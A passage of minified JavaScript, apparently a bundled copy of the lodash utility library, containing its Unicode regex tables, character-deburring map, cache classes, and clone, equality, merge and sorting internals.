.+?Constructor\]$/,fa=/^0o[0-7]+$/i,pa=/^(?:0|[1-9]\d*)$/,da=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,ha=/($^)/,ga=/['\n\r\u2028\u2029\\]/g,u="\\ud800-\\udfff",a="\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",c="\\u2700-\\u27bf",t="a-z\\xdf-\\xf6\\xf8-\\xff",n="A-Z\\xc0-\\xd6\\xd8-\\xde",s="\\ufe0e\\ufe0f",l="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",f="['’]",e="["+u+"]",p="["+l+"]",d="["+a+"]",h="["+c+"]",g="["+t+"]",l="[^"+u+l+"\\d+"+c+t+n+"]",c="\\ud83c[\\udffb-\\udfff]",t="[^"+u+"]",v="(?:\\ud83c[\\udde6-\\uddff]){2}",r="[\\ud800-\\udbff][\\udc00-\\udfff]",n="["+n+"]",m="\\u200d",_="(?:"+g+"|"+l+")",l="(?:"+n+"|"+l+")",y="(?:['’](?:d|ll|m|re|s|t|ve))?",b="(?:['’](?:D|LL|M|RE|S|T|VE))?",w="(?:"+d+"|"+c+")"+"?",j="["+s+"]?",j=j+w+("(?:"+m+"(?:"+[t,v,r].join("|")+")"+j+w+")*"),w="(?:"+[h,v,r].join("|")+")"+j,h="(?:"+[t+d+"?",d,v,r,e].join("|")+")",va=RegExp(f,"g"),ma=RegExp(d,"g"),x=RegExp(c+"(?="+c+")|"+h+j,"g"),_a=RegExp([n+"?"+g+"+"+y+"(?="+[p,n,"$"].join("|")+")",l+"+"+b+"(?="+[p,n+_,"$"].join("|")+")",n+"?"+_+"+"+y,n+"+"+b,"\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])","\\d+",w].join("|"),"g"),$=RegExp("["+m+u+a+s+"]"),ya=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,ba=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],wa=-1,ru={},iu=(ru[Iu]=ru[Ou]=ru[Tu]=ru[Lu]=ru[Du]=ru[Ru]=ru[ku]=ru[Pu]=ru[Nu]=!0,ru[qo]=ru[ju]=ru[Au]=ru[Go]=ru[eu]=ru[Ko]=ru[xu]=ru[$u]=ru[Zo]=ru[Xo]=ru[Jo]=ru[Yo]=ru[Qo]=ru[tu]=ru[nu]=!1,{}),S=(iu[qo]=iu[ju]=iu[Au]=iu[eu]=iu[Go]=iu[Ko]=iu[Iu]=iu[Ou]=iu[Tu]=iu[Lu]=iu[Du]=iu[Zo]=iu[Xo]=iu[Jo]=iu[Yo]=iu[Qo]=iu[tu]=iu[Cu]=iu[Ru]=iu[ku]=iu[Pu]=iu[Nu]=!0,iu[xu]=iu[$u]=iu[nu]=!1,{"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"}),ja=parseFloat,xa=parseInt,t="object"==(void 0===I?"undefined":ac(I))&&I&&I.Object===Object&&I,v="object"==("undefined"==typeof self?"undefined":ac(self))&&self&&self.Object===Object&&self,ou=t||v||Function("return this")(),r="object"==ac(L)&&L&&!L.nodeType&&L,i=r&&"object"==ac(O)&&O&&!O.nodeType&&O,$a=i&&i.exports===r,E=$a&&t.process,e=function(){try{var t=i&&i.require&&i.require("util").types;return t?t:E&&E.binding&&E.binding("util")}catch(t){}}(),Sa=e&&e.isArrayBuffer,Ea=e&&e.isDate,Ca=e&&e.isMap,Aa=e&&e.isRegExp,Ia=e&&e.isSet,Oa=e&&e.isTypedArray;function uu(t,n,e){switch(e.length){case 0:return t.call(n);case 1:return t.call(n,e[0]);case 2:return t.call(n,e[0],e[1]);case 3:return t.call(n,e[0],e[1],e[2])}return t.apply(n,e)}function Ta(t,n,e,r){for(var i=-1,o=null==t?0:t.length;++i<o;){var u=t[i];n(r,u,e(u),t)}return r}function au(t,n){for(var e=-1,r=null==t?0:t.length;++e<r&&!1!==n(t[e],e,t););return t}function La(t,n){for(var e=null==t?0:t.length;e--&&!1!==n(t[e],e,t););return t}function Da(t,n){for(var e=-1,r=null==t?0:t.length;++e<r;)if(!n(t[e],e,t))return!1;return!0}function cu(t,n){for(var e=-1,r=null==t?0:t.length,i=0,o=[];++e<r;){var u=t[e];n(u,e,t)&&(o[i++]=u)}return o}function Ra(t,n){return!!(null==t?0:t.length)&&-1<fu(t,n,0)}function ka(t,n,e){for(var r=-1,i=null==t?0:t.length;++r<i;)if(e(n,t[r]))return!0;return!1}function su(t,n){for(var e=-1,r=null==t?0:t.length,i=Array(r);++e<r;)i[e]=n(t[e],e,t);return i}function lu(t,n){for(var e=-1,r=n.length,i=t.length;++e<r;)t[i+e]=n[e];return t}function Pa(t,n,e,r){var i=-1,o=null==t?0:t.length;for(r&&o&&(e=t[++i]);++i<o;)e=n(e,t[i],i,t);return e}function Na(t,n,e,r){var i=null==t?0:t.length;for(r&&i&&(e=t[--i]);i--;)e=n(e,t[i],i,t);return e}function za(t,n){for(var e=-1,r=null==t?0:t.length;++e<r;)if(n(t[e],e,t))return!0;return!1}var C=Va("length");function Ma(t,r,n){var i;return n(t,function(t,n,e){if(r(t,n,e))return i=n,!1}),i}function Ua(t,n,e,r){for(var i=t.length,o=e+(r?1:-1);r?o--:++o<i;)if(n(t[o],o,t))return o;return-1}function fu(t,n,e){if(n!=n)return Ua(t,Wa,e);for(var r=t,i=n,o=e-1,u=r.length;++o<u;)if(r[o]===i)return o;return-1}function Ba(t,n,e,r){for(var i=e-1,o=t.length;++i<o;)if(r(t[i],n))return i;return-1}function Wa(t){return t!=t}function Fa(t,n){var e=null==t?0:t.length;return e?qa(t,n)/e:bu}function Va(n){return function(t){return null==t?Bo:t[n]}}function A(n){return function(t){return null==n?Bo:n[t]}}function Ha(t,r,i,o,n){return n(t,function(t,n,e){i=o?(o=!1,t):r(i,t,n,e)}),i}function qa(t,n){for(var e,r=-1,i=t.length;++r<i;){var o=n(t[r]);o!==Bo&&(e=e===Bo?o:e+o)}return e}function Ga(t,n){for(var e=-1,r=Array(t);++e<t;)r[e]=n(e);return r}function Ka(t){return t&&t.slice(0,oc(t)+1).replace(Qu,"")}function pu(n){return function(t){return n(t)}}function Za(n,t){return su(t,function(t){return n[t]})}function Xa(t,n){return t.has(n)}function Ja(t,n){for(var e=-1,r=t.length;++e<r&&-1<fu(n,t[e],0););return e}function Ya(t,n){for(var e=t.length;e--&&-1<fu(n,t[e],0););return e}var Qa=A({"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","Ç":"C","ç":"c","Ð":"D","ð":"d","È":"E","É":"E","Ê":"E","Ë":"E","è":"e","é":"e","ê":"e","ë":"e","Ì":"I","Í":"I","Î":"I","Ï":"I","ì":"i","í":"i","î":"i","ï":"i","Ñ":"N","ñ":"n","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","Ù":"U","Ú":"U","Û":"U","Ü":"U","ù":"u","ú":"u","û":"u","ü":"u","Ý":"Y","ý":"y","ÿ":"y","Æ":"Ae","æ":"ae","Þ":"Th","þ":"th","ß":"ss","Ā":"A","Ă":"A","Ą":"A","ā":"a","ă":"a","ą":"a","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","ć":"c","ĉ":"c","ċ":"c","č":"c","Ď":"D","Đ":"D","ď":"d","đ":"d","Ē":"E","Ĕ":"E","Ė":"E","Ę":"E","Ě":"E","ē":"e","ĕ":"e","ė":"e","ę":"e","ě":"e","Ĝ":"G","Ğ":"G","Ġ":"G","Ģ":"G","ĝ":"g","ğ":"g","ġ":"g","ģ":"g","Ĥ":"H","Ħ":"H","ĥ":"h","ħ":"h","Ĩ":"I","Ī":"I","Ĭ":"I","Į":"I","İ":"I","ĩ":"i","ī":"i","ĭ":"i","į":"i","ı":"i","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","ĸ":"k","Ĺ":"L","Ļ":"L","Ľ":"L","Ŀ":"L","Ł":"L","ĺ":"l","ļ":"l","ľ":"l","ŀ":"l","ł":"l","Ń":"N","Ņ":"N","Ň":"N","Ŋ":"N","ń":"n","ņ":"n","ň":"n","ŋ":"n","Ō":"O","Ŏ":"O","Ő":"O","ō":"o","ŏ":"o","ő":"o","Ŕ":"R","Ŗ":"R","Ř":"R","ŕ":"r","ŗ":"r","ř":"r","Ś":"S","Ŝ":"S","Ş":"S","Š":"S","ś":"s","ŝ":"s","ş":"s","š":"s","Ţ":"T","Ť":"T","Ŧ":"T","ţ":"t","ť":"t","ŧ":"t","Ũ":"U","Ū":"U","Ŭ":"U","Ů":"U","Ű":"U","Ų":"U","ũ":"u","ū":"u","ŭ":"u","ů":"u","ű":"u","ų":"u","Ŵ":"W","ŵ":"w","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Ź":"Z","Ż":"Z","Ž":"Z","ź":"z","ż":"z","ž":"z","Ĳ":"IJ","ĳ":"ij","Œ":"Oe","œ":"oe","ŉ":"'n","ſ":"s"}),tc=A({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"});function nc(t){return"\\"+S[t]}function du(t){return $.test(t)}function ec(t){var e=-1,r=Array(t.size);return t.forEach(function(t,n){r[++e]=[n,t]}),r}function rc(n,e){return function(t){return n(e(t))}}function hu(t,n){for(var e=-1,r=t.length,i=0,o=[];++e<r;){var u=t[e];u!==n&&u!==yu||(t[e]=yu,o[i++]=e)}return o}function ic(t){var n=-1,e=Array(t.size);return t.forEach(function(t){e[++n]=t}),e}function gu(t){return(du(t)?function(t){var n=x.lastIndex=0;for(;x.test(t);)++n;return n}:C)(t)}function vu(t){return du(t)?t.match(x)||[]:t.split("")}function oc(t){for(var n=t.length;n--&&o.test(t.charAt(n)););return n}var uc=A({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"});var mu=function i(t){var j=(t=null==t?ou:mu.defaults(ou.Object(),t,mu.pick(ou,ba))).Array,o=t.Date,L=t.Error,D=t.Function,R=t.Math,g=t.Object,k=t.RegExp,W=t.String,x=t.TypeError,F=j.prototype,V=D.prototype,H=g.prototype,q=t["__core-js_shared__"],G=V.toString,P=H.hasOwnProperty,K=0,Z=(V=/[^.]+$/.exec(q&&q.keys&&q.keys.IE_PROTO||""))?"Symbol(src)_1."+V:"",X=H.toString,J=G.call(g),Y=ou._,Q=k("^"+G.call(P).replace(Ju,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),V=$a?t.Buffer:Bo,n=t.Symbol,tt=t.Uint8Array,nt=V?V.allocUnsafe:Bo,et=rc(g.getPrototypeOf,g),rt=g.create,it=H.propertyIsEnumerable,ot=F.splice,ut=n?n.isConcatSpreadable:Bo,at=n?n.iterator:Bo,ct=n?n.toStringTag:Bo,st=function(){try{var t=Ye(g,"defineProperty");return t({},"",{}),t}catch(t){}}(),lt=t.clearTimeout!==ou.clearTimeout&&t.clearTimeout,ft=o&&o.now!==ou.Date.now&&o.now,pt=t.setTimeout!==ou.setTimeout&&t.setTimeout,dt=R.ceil,ht=R.floor,gt=g.getOwnPropertySymbols,V=V?V.isBuffer:Bo,vt=t.isFinite,mt=F.join,_t=rc(g.keys,g),$=R.max,S=R.min,yt=o.now,bt=t.parseInt,wt=R.random,jt=F.reverse,o=Ye(t,"DataView"),xt=Ye(t,"Map"),$t=Ye(t,"Promise"),St=Ye(t,"Set"),t=Ye(t,"WeakMap"),Et=Ye(g,"create"),Ct=t&&new t,At={},It=xr(o),Ot=xr(xt),Tt=xr($t),Lt=xr(St),Dt=xr(t),n=n?n.prototype:Bo,Rt=n?n.valueOf:Bo,kt=n?n.toString:Bo;function h(t){if(B(t)&&!U(t)&&!(t instanceof m)){if(t instanceof v)return t;if(P.call(t,"__wrapped__"))return $r(t)}return new v(t)}var Pt=function(t){if(!w(t))return{};if(rt)return rt(t);Nt.prototype=t;t=new Nt;return Nt.prototype=Bo,t};function Nt(){}function zt(){}function v(t,n){this.__wrapped__=t,this.__actions__=[],this.__chain__=!!n,this.__index__=0,this.__values__=Bo}function m(t){this.__wrapped__=t,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=Ho,this.__views__=[]}function Mt(t){var n=-1,e=null==t?0:t.length;for(this.clear();++n<e;){var r=t[n];this.set(r[0],r[1])}}function Ut(t){var n=-1,e=null==t?0:t.length;for(this.clear();++n<e;){var r=t[n];this.set(r[0],r[1])}}function Bt(t){var n=-1,e=null==t?0:t.length;for(this.clear();++n<e;){var r=t[n];this.set(r[0],r[1])}}function Wt(t){var n=-1,e=null==t?0:t.length;for(this.__data__=new Bt;++n<e;)this.add(t[n])}function N(t){t=this.__data__=new Ut(t);this.size=t.size}function Ft(t,n){var e,r=U(t),i=!r&&mi(t),o=!r&&!i&&yi(t),u=!r&&!i&&!o&&Oi(t),a=r||i||o||u,c=a?Ga(t.length,W):[],s=c.length;for(e in t)!n&&!P.call(t,e)||a&&("length"==e||o&&("offset"==e||"parent"==e)||u&&("buffer"==e||"byteLength"==e||"byteOffset"==e)||ir(e,s))||c.push(e);return c}function Vt(t){var n=t.length;return n?t[Mn(0,n-1)]:Bo}function Ht(t,n){return yr(E(t),tn(n,0,t.length))}function qt(t){return yr(E(t))}function Gt(t,n,e){(e===Bo||M(t[n],e))&&(e!==Bo||n in t)||Yt(t,n,e)}function Kt(t,n,e){var r=t[n];P.call(t,n)&&M(r,e)&&(e!==Bo||n in t)||Yt(t,n,e)}function Zt(t,n){for(var e=t.length;e--;)if(M(t[e][0],n))return e;return-1}function Xt(t,r,i,o){return on(t,function(t,n,e){r(o,t,i(t),e)}),o}function Jt(t,n){return t&&ve(n,I(n),t)}function Yt(t,n,e){"__proto__"==n&&st?st(t,n,{configurable:!0,enumerable:!0,value:e,writable:!0}):t[n]=e}function Qt(t,n){for(var e=-1,r=n.length,i=j(r),o=null==t;++e<r;)i[e]=o?Bo:Vi(t,n[e]);return i}function tn(t,n,e){return t=t==t&&(e!==Bo&&(t=t<=e?t:e),n!==Bo)?n<=t?t:n:t}function _(e,r,i,t,n,o){var u,a=1&r,c=2&r,s=4&r;if((u=i?n?i(e,t,n,o):i(e):u)===Bo){if(!w(e))return e;var l,t=U(e);if(t){if(u=function(t){var n=t.length,e=new t.constructor(n);n&&"string"==typeof t[0]&&P.call(t,"index")&&(e.index=t.index,e.input=t.input);return e}(e),!a)return E(e,u)}else{var f=z(e),p=f==$u||f==Su;if(yi(e))return le(e,a);if(f==Jo||f==qo||p&&!n){if(u=c||p?{}:er(e),!a)return c?(d=p=e,d=(l=u)&&ve(d,O(d),l),ve(p,tr(p),d)):(p=Jt(u,l=e),ve(l,Qe(l),p))}else{if(!iu[f])return n?e:{};u=function(t,n,e){var r=t.constructor;switch(n){case Au:return fe(t);case Go:case Ko:return new r(+t);case eu:return function(t,n){n=n?fe(t.buffer):t.buffer;return new t.constructor(n,t.byteOffset,t.byteLength)}(t,e);case Iu:case Ou:case Tu:case Lu:case Du:case Ru:case ku:case Pu:case Nu:return pe(t,e);case Zo:return new r;case Xo:case tu:return new r(t);case Yo:return function(t){var n=new t.constructor(t.source,aa.exec(t));return n.lastIndex=t.lastIndex,n}(t);case Qo:return new r;case Cu:return function(t){return Rt?g(Rt.call(t)):{}}(t)}}(e,f,a)}}var d=(o=o||new N).get(e);if(d)return d;o.set(e,u),Ai(e)?e.forEach(function(t){u.add(_(t,r,i,t,e,o))}):$i(e)&&e.forEach(function(t,n){u.set(n,_(t,r,i,n,e,o))});var h=t?Bo:(s?c?qe:He:c?O:I)(e);au(h||e,function(t,n){h&&(t=e[n=t]),Kt(u,n,_(t,r,i,n,e,o))})}return u}function nn(t,n,e){var r=e.length;if(null==t)return!r;for(t=g(t);r--;){var i=e[r],o=n[i],u=t[i];if(u===Bo&&!(i in t)||!o(u))return!1}return!0}function en(t,n,e){if("function"!=typeof t)throw new x(Wo);return gr(function(){t.apply(Bo,e)},n)}function rn(t,n,e,r){var i=-1,o=Ra,u=!0,a=t.length,c=[],s=n.length;if(a){e&&(n=su(n,pu(e))),r?(o=ka,u=!1):200<=n.length&&(o=Xa,u=!1,n=new Wt(n));t:for(;++i<a;){var l=t[i],f=null==e?l:e(l),l=r||0!==l?l:0;if(u&&f==f){for(var p=s;p--;)if(n[p]===f)continue t;c.push(l)}else o(n,f,r)||c.push(l)}}return c}h.templateSettings={escape:Hu,evaluate:qu,interpolate:Gu,variable:"",imports:{_:h}},(h.prototype=zt.prototype).constructor=h,(v.prototype=Pt(zt.prototype)).constructor=v,(m.prototype=Pt(zt.prototype)).constructor=m,Mt.prototype.clear=function(){this.__data__=Et?Et(null):{},this.size=0},Mt.prototype.delete=function(t){return t=this.has(t)&&delete this.__data__[t],this.size-=t?1:0,t},Mt.prototype.get=function(t){var n,e=this.__data__;return Et?(n=e[t])===_u?Bo:n:P.call(e,t)?e[t]:Bo},Mt.prototype.has=function(t){var n=this.__data__;return Et?n[t]!==Bo:P.call(n,t)},Mt.prototype.set=function(t,n){var e=this.__data__;return this.size+=this.has(t)?0:1,e[t]=Et&&n===Bo?_u:n,this},Ut.prototype.clear=function(){this.__data__=[],this.size=0},Ut.prototype.delete=function(t){var n=this.__data__;return!((t=Zt(n,t))<0||(t==n.length-1?n.pop():ot.call(n,t,1),--this.size,0))},Ut.prototype.get=function(t){var n=this.__data__;return(t=Zt(n,t))<0?Bo:n[t][1]},Ut.prototype.has=function(t){return-1<Zt(this.__data__,t)},Ut.prototype.set=function(t,n){var e=this.__data__,r=Zt(e,t);return r<0?(++this.size,e.push([t,n])):e[r][1]=n,this},Bt.prototype.clear=function(){this.size=0,this.__data__={hash:new Mt,map:new(xt||Ut),string:new Mt}},Bt.prototype.delete=function(t){return t=Xe(this,t).delete(t),this.size-=t?1:0,t},Bt.prototype.get=function(t){return Xe(this,t).get(t)},Bt.prototype.has=function(t){return Xe(this,t).has(t)},Bt.prototype.set=function(t,n){var e=Xe(this,t),r=e.size;return e.set(t,n),this.size+=e.size==r?0:1,this},Wt.prototype.add=Wt.prototype.push=function(t){return this.__data__.set(t,_u),this},Wt.prototype.has=function(t){return this.__data__.has(t)},N.prototype.clear=function(){this.__data__=new Ut,this.size=0},N.prototype.delete=function(t){var n=this.__data__,t=n.delete(t);return this.size=n.size,t},N.prototype.get=function(t){return this.__data__.get(t)},N.prototype.has=function(t){return this.__data__.has(t)},N.prototype.set=function(t,n){var e=this.__data__;if(e instanceof Ut){var r=e.__data__;if(!xt||r.length<199)return r.push([t,n]),this.size=++e.size,this;e=this.__data__=new Bt(r)}return e.set(t,n),this.size=e.size,this};var on=ye(pn),un=ye(dn,!0);function an(t,r){var i=!0;return on(t,function(t,n,e){return i=!!r(t,n,e)}),i}function cn(t,n,e){for(var r=-1,i=t.length;++r<i;){var o,u,a=t[r],c=n(a);null!=c&&(o===Bo?c==c&&!y(c):e(c,o))&&(o=c,u=a)}return u}function sn(t,r){var i=[];return on(t,function(t,n,e){r(t,n,e)&&i.push(t)}),i}function c(t,n,e,r,i){var o=-1,u=t.length;for(e=e||rr,i=i||[];++o<u;){var a=t[o];0<n&&e(a)?1<n?c(a,n-1,e,r,i):lu(i,a):r||(i[i.length]=a)}return i}var ln=be(),fn=be(!0);function pn(t,n){return t&&ln(t,n,I)}function dn(t,n){return t&&fn(t,n,I)}function hn(n,t){return cu(t,function(t){return wi(n[t])})}function gn(t,n){for(var e=0,r=(n=ue(n,t)).length;null!=t&&e<r;)t=t[jr(n[e++])];return e&&e==r?t:Bo}function vn(t,n,e){n=n(t);return U(t)?n:lu(n,e(t))}function e(t){if(null==t)return t===Bo?"[object Undefined]":"[object Null]";if(ct&&ct in g(t)){var n=t,e=P.call(n,ct),r=n[ct];try{n[ct]=Bo;var i=!0}catch(t){}var o=X.call(n);return i&&(e?n[ct]=r:delete n[ct]),o}return X.call(t)}function mn(t,n){return n<t}function _n(t,n){return null!=t&&P.call(t,n)}function yn(t,n){return null!=t&&n in g(t)}function bn(t,n,e){for(var r=e?ka:Ra,i=t[0].length,o=t.length,u=o,a=j(o),c=1/0,s=[];u--;){var l=t[u];u&&n&&(l=su(l,pu(n))),c=S(l.length,c),a[u]=!e&&(n||120<=i&&120<=l.length)?new Wt(u&&l):Bo}var l=t[0],f=-1,p=a[0];t:for(;++f<i&&s.length<c;){var d=l[f],h=n?n(d):d,d=e||0!==d?d:0;if(!(p?Xa(p,h):r(s,h,e))){for(u=o;--u;){var g=a[u];if(!(g?Xa(g,h):r(t[u],h,e)))continue t}p&&p.push(h),s.push(d)}}return s}function wn(t,n,e){n=null==(t=pr(t,n=ue(n,t)))?t:t[jr(r(n))];return null==n?Bo:uu(n,t,e)}function jn(t){return B(t)&&e(t)==qo}function xn(t,n,e,r,i){if(t===n)return!0;if(null==t||null==n||!B(t)&&!B(n))return t!=t&&n!=n;var o=xn,u=U(t),a=U(n),c=u?ju:z(t),a=a?ju:z(n),s=(c=c==qo?Jo:c)==Jo,l=(a=a==qo?Jo:a)==Jo;if((a=c==a)&&yi(t)){if(!yi(n))return!1;s=!(u=!0)}if(a&&!s){i=i||new N;if(u||Oi(t))return Fe(t,n,e,r,o,i);else{var f=t;var p=n;var d=c;var h=e;var g=r;var v=o;var m=i;switch(d){case eu:if(f.byteLength!=p.byteLength||f.byteOffset!=p.byteOffset)return!1;f=f.buffer,p=p.buffer;case Au:return f.byteLength==p.byteLength&&v(new tt(f),new tt(p))?!0:!1;case Go:case Ko:case Xo:return M(+f,+p);case xu:return f.name==p.name&&f.message==p.message;case Yo:case tu:return f==p+"";case Zo:var _=ec;case Qo:var y=1&h;if(_=_||ic,f.size!=p.size&&!y)return!1;y=m.get(f);if(y)return y==p;h|=2,m.set(f,p);y=Fe(_(f),_(p),h,g,v,m);return m.delete(f),y;case Cu:if(Rt)return Rt.call(f)==Rt.call(p)}return!1;return}}if(!(1&e)){u=s&&P.call(t,"__wrapped__"),c=l&&P.call(n,"__wrapped__");if(u||c)return s=u?t.value():t,l=c?n.value():n,i=i||new N,o(s,l,e,r,i)}if(a){i=i||new N;var b=t,w=n,j=e,x=r,$=o,S=i,E=1&j,C=He(b),A=C.length,u=He(w).length;if(A!=u&&!E)return!1;for(var I=A;I--;){var O=C[I];if(!(E?O in w:P.call(w,O)))return!1}u=S.get(b),c=S.get(w);if(u&&c)return u==w&&c==b;for(var T=!0,L=(S.set(b,w),S.set(w,b),E);++I<A;){O=C[I];var D,R=b[O],k=w[O];if(!((D=x?E?x(k,R,O,w,b,S):x(R,k,O,b,w,S):D)===Bo?R===k||$(R,k,j,x,S):D)){T=!1;break}L=L||"constructor"==O}return T&&!L&&(u=b.constructor,c=w.constructor,u!=c)&&"constructor"in b&&"constructor"in w&&!("function"==typeof u&&u instanceof u&&"function"==typeof c&&c instanceof c)&&(T=!1),S.delete(b),S.delete(w),T}return!1}function $n(t,n,e,r){var i=e.length,o=i,u=!r;if(null==t)return!o;for(t=g(t);i--;){var a=e[i];if(u&&a[2]?a[1]!==t[a[0]]:!(a[0]in t))return!1}for(;++i<o;){var c=(a=e[i])[0],s=t[c],l=a[1];if(u&&a[2]){if(s===Bo&&!(c in t))return!1}else{var f,p=new N;if(!((f=r?r(s,l,c,t,n,p):f)===Bo?xn(l,s,3,r,p):f))return!1}}return!0}function Sn(t){var n;return!(!w(t)||(n=t,Z&&Z in n))&&(wi(t)?Q:la).test(xr(t))}function En(t){return"function"==typeof t?t:null==t?T:"object"==ac(t)?U(t)?Ln(t[0],t[1]):Tn(t):Ao(t)}function Cn(t){if(!cr(t))return _t(t);var n,e=[];for(n in g(t))P.call(t,n)&&"constructor"!=n&&e.push(n);return e}function An(t){if(!w(t)){var n=t,e=[];if(null!=n)for(var r in g(n))e.push(r);return e}var i,o=cr(t),u=[];for(i in t)("constructor"!=i||!o&&P.call(t,i))&&u.push(i);return u}function In(t,n){return t<n}function On(t,r){var i=-1,o=l(t)?j(t.length):[];return on(t,function(t,n,e){o[++i]=r(t,n,e)}),o}function Tn(n){var e=Je(n);return 1==e.length&&e[0][2]?lr(e[0][0],e[0][1]):function(t){return t===n||$n(t,n,e)}}function Ln(e,r){return or(e)&&sr(r)?lr(jr(e),r):function(t){var n=Vi(t,e);return n===Bo&&n===r?Hi(t,e):xn(r,n,3)}}function Dn(g,v,m,_,y){g!==v&&ln(v,function(t,n){var e,r,i,o,u,a,c,s,l,f,p,d,h;y=y||new N,w(t)?(r=v,o=m,u=Dn,a=_,c=y,p=dr(e=g,i=n),d=dr(r,i),(h=c.get(d))?Gt(e,i,h):(h=a?a(p,d,i+"",e,r,c):Bo,(r=h===Bo)&&(s=U(d),l=!s&&yi(d),f=!s&&!l&&Oi(d),h=d,s||l||f?h=U(p)?p:b(p)?E(p):l?le(d,!(r=!1)):f?pe(d,!(r=!1)):[]:Ei(d)||mi(d)?mi(h=p)?h=Pi(p):w(p)&&!wi(p)||(h=er(d)):r=!1),r&&(c.set(d,h),u(h,d,o,a,c),c.delete(d)),Gt(e,i,h))):(s=_?_(dr(g,n),t,n+"",g,v,y):Bo,Gt(g,n,s=s===Bo?t:s))},O)}function Rn(t,n){var e=t.length;if(e)return ir(n+=n<0?e:0,e)?t[n]:Bo}function kn(t,r,l){r=r.length?su(r,function(n){return U(n)?function(t){return gn(t,1===n.length?n[0]:n)}:n}):[T];var i=-1;r=su(r,pu(f()));var n=On(t,function(n,t,e){return{criteria:su(r,function(t){return t(n)}),index:++i,value:n}}),t=function(t,n){for(var e=l,r=-1,i=t.criteria,o=n.criteria,u=i.length,a=e.length;++r<u;){var c,s=de(i[r],o[r]);if(s)return a<=r?s:(c=e[r],s*("desc"==c?-1:1))}return t.index-n.index},e=n.length;for(n.sort(t);e--;)n[e]=n[e].value;return n}function Pn(t,n,e){for(var r=-1,i=n.length,o={};++r<i;){var u=n[r],a=gn(t,u);e(a,u)&&Fn(o,ue(u,t),a)}return o}function Nn(t,n,e,r){var i=r?Ba:fu,o=-1,u=n.length,a=t;for(t===n&&(n=E(n)),e&&(a=su(t,pu(e)));++o<u;)for(var c=0,s=n[o],l=e?e(s):s;-1<(c=i(a,l,c,r));)a!==t&&ot.call(a,c,1),ot.call(t,c,1);return t}function zn(t,n){for(var e=t?n.length:0,r=e-1;e--;){var i,o=n[e];e!=r&&o===i||(ir(i=o)?ot.call(t,o,1):Yn(t,o))}}function Mn(t,n){return t+ht(wt()*(n-t+1))}function Un(t,n){var e="";if(!(!t||n<1||Vo<n))for(;n%2&&(e+=t),(n=ht(n/2))&&(t+=t),n;);return e}function u(t,n){return vr(fr(t,n,T),t+"")}function Bn(t){return Vt(eo(t))}function Wn(t,n){t=eo(t);return yr(t,tn(n,0,t.length))}function Fn(t,n,e,r){if(w(t))for(var i=-1,o=(n=ue(n,t)).length,u=o-1,a=t;null!=a&&++i<o;){var c,s=jr(n[i]),l=e;if("__proto__"===s||"constructor"===s||"prototype"===s)return t;Kt(a,s,l=i!=u&&(c=a[s],(l=r?r(c,s,a):Bo)===Bo)?w(c)?c:ir(n[i+1])?[]:{}:l),a=a[s]}return t}var Vn=Ct?function(t,n){return Ct.set(t,n),t}:T,n=st?function(t,n){return st(t,"toString",{configurable:!0,enumerable:!1,value:mo(n),writable:!0})}:T;function Hn(t){return yr(eo(t))}function a(t,n,e){for(var r=-1,i=t.length,o=((e=i<e?i:e)<0&&(e+=i),i=e<(n=n<0?i<-n?0:i+n:n)?0:e-n>>>0,n>>>=0,j(i));++r<i;)o[r]=t[r+n];return o}function qn(t,r){var i;return on(t,function(t,n,e){return!(i=r(t,n,e))}),!!i}function Gn(t,n,e){var r=0,i=null==t?r:t.length;if("number"==typeof n&&n==n&&i<=2147483647){for(;r<i;){var o=r+i>>>1,u=t[o];null!==u&&!y(u)&&(e?u<=n:u<n)?r=1+o:i=o}return i}return Kn(t,n,T,e)}function Kn(t,n,e,r){var i=0,o=null==t?0:t.length;if(0===o)return 0;for(var u=(n=e(n))!=n,a=null===n,c=y(n),s=n===Bo;i<o;){var l=ht((i+o)/2),f=e(t[l]),p=f!==Bo,d=null===f,h=f==f,g=y(f),h=u?r||h:s?h&&(r||p):a?h&&p&&(r||!d):c?h&&p&&!d&&(r||!g):!d&&!g&&(r?f<=n:f<n);h?i=l+1:o=l}return S(o,4294967294)}function Zn(t,n){for(var e=-1,r=t.length,i=0,o=[];++e<r;){var u,a=t[e],c=n?n(a):a;e&&M(c,u)||(u=c,o[i++]=0===a?0:a)}return o}function Xn(t){return"number"==typeof t?t:y(t)?bu:+t}function s(t){var n;return"string"==typeof t?t:U(t)?su(t,s)+"":y(t)?kt?kt.call(t):"":"0"==(n=t+"")&&1/t==-1/0?"-0":n}function Jn(t,n,e){var r=-1,i=Ra,o=t.length,u=!0,a=[],c=a;if(e)u=!1,i=ka;else if(200<=o){var s=n?null:Ne(t);if(s)return ic(s);u=!1,i=Xa,c=new Wt}else 